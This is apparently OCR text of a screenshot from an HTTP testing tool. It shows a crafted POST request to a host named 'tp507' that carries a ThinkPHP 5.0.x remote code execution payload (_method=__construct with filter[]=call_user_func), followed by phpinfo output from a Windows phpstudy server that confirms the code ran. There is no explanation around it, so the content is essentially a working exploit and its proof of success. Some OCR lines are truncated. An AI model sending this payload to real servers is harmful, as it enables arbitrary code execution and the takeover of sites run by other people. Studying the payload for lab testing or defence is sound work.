 Request
数据包扫描
美化
热加载
构造请求
1 POST / HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Host ? : tp507
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
5 Content-Length auto : 9
6
7 aaaaa=phpinfo&_method=__construct&filter[]=call_user_func&method=post
Responses
153789bytes / 38ms
美化
渲染
详情
PHP Version 7.3.4
System Windows NT CYX 10.0 build 22631
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--ena
pdo-oci=c:\php-snap-build\deps_a
snap-build\deps_aux\oracle\x64\in
enable-com-dotnet=shared" "--wit
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File D:\phpstudy_pro\Extensions\php\p
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no